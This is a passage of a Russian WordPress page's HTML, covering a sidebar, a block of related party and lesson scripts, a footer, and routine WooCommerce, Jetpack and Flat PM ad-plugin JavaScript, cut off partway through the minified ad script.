              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
                <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
              </li>
            </ul>
          </div>
        </div>
        <div id="custom_html-2" class="widget_text s_box widget_custom_html">
          <div class="textwidget custom-html-widget">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-6559905481762591" data-ad-slot="7637188301"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
        </div>
      </aside>
    </div>
  </div>
  <div class="m_box c_interest">
    <div class="m_inb">
      <div class="c_interest-head">
        Это интересно
      </div>
      <div class="c_interest-cat">
        ﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Волк и козлята (Волк и семеро козлят); Для детей и родителей"> <span class="c_start-item__cat">Сценарии</span>
          <header itemprop="name">
            <a itemprop="url" href="/scenarii/volk-i-kozljata-volk-i-semero-kozljat-dlja-detej-i/" class="c_start-item__link"><span itemprop="headline">Волк и козлята (Волк и семеро козлят); Для детей и родителей</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-06"></time>
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Египетский День рождения"> <span class="c_start-item__cat">Сценарии</span>
          <header itemprop="name">
            <a itemprop="url" href="/scenarii/egipetskij-den-rozhdenija/" class="c_start-item__link"><span itemprop="headline">Египетский День рождения</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-06"></time>
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Классный час"> <span class="c_start-item__cat">Сценарии</span>
          <header itemprop="name">
            <a itemprop="url" href="/scenarii/klassnyj-chas/" class="c_start-item__link"><span itemprop="headline">Классный час</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-06"></time>
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Конспект экскурсии в краеведческий музей"> <span class="c_start-item__cat">Сценарии</span>
          <header itemprop="name">
            <a itemprop="url" href="/scenarii/konspekt-jekskursii-v-kraevedcheskij-muzej/" class="c_start-item__link"><span itemprop="headline">Конспект экскурсии в краеведческий музей</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-06"></time>
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer itemscope itemtype="http://schema.org/WPFooter" class="m_box footer">
    <div class="m_inb">
      <div class="h_logo f_logo">
        Just-Moment
      </div>
      <div class="f_info">
        <div class="f_copy">
          &copy; 2025 | <a href="https://xn--c1aolkc.xn--p1ai/">1win</a>
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript">
                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })()
  </script> 
  <script src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script> 
  <script type='text/javascript' id='wc-add-to-cart-js-extra'>


  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/just-moment.ru\/stihi\/volter-stihi-o-ljubvi-podborka-stihotvorenij\/","is_cart":"","cart_redirect_after_add":"no"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script> 
  <script type='text/javascript' id='woocommerce-js-extra'>


  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script> 
  <script type='text/javascript' id='wc-cart-fragments-js-extra'>


  /* <![CDATA[ */
  var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0a54161a3924f27cfe1ae2813c5552a0","fragment_name":"wc_fragments_0a54161a3924f27cfe1ae2813c5552a0","request_timeout":"5000"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script> 
  <script id='wc-cart-fragments-js-after'>


                jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
                        var jetpackLazyImagesLoadEvent;
                        try {
                                jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
                                        bubbles: true,
                                        cancelable: true
                                } );
                        } catch ( e ) {
                                jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
                                jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
                        }
                        jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
                } );
        
  </script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect-blind.min.js' id='jquery-effects-blind-js'></script> 
  <script type='text/javascript' id='wstbLayout-js-extra'>


  /* <![CDATA[ */
  var stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":true,"mbottom":10,"imgHide":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/minus.png","imgShow":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wp-special-textboxes/js/wstb.min.js' id='wstbLayout-js'></script> 
  <script src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> 
  <script type='text/javascript'>


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:9.0.4',blog:'184465041',post:'28126',tz:'3',srv:'just-moment.ru'} ]);
        _stq.push([ 'clickTrackerInit', '184465041', '28126' ]);
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" 